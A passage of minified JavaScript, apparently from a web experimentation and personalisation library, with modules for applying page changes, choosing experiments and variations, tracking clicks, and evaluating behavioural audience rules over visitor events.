this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(n,t,e){var i=e(1167),r=e(1573);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},5901:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,c=e(2026),s=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),v=e(6665),h=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},3707:function(n,t,e){var i=e(1167),r=e(9811),o=e(1573),a=e(4939);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},6144:function(n,t,e){var i=e(1167),r=e(2065),o=e(3323),a=e(8825).b,u=e(1004),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},2429:function(n,t,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},6936:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),c=e(4603),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},6488:function(n,t,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},9756:function(n,t,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},2588:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(9756))}},4446:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3697)),n.registerAudienceMatcher("behavior",e(8496))}},8496:function(n,t,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},3697:function(n,t,e){var i=e(8012);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1137))}},1137:function(n,t,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},8553:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6741)),n.registerAudienceMatcher("first_session",e(1268))}},1268:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},6741:function(n,t,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(n,t,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},8012:function(n,t,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},6423:function(n,t,e){var i=t,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),c=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(n,t,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),c=e(331).getFieldValue,s=e(7136),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return 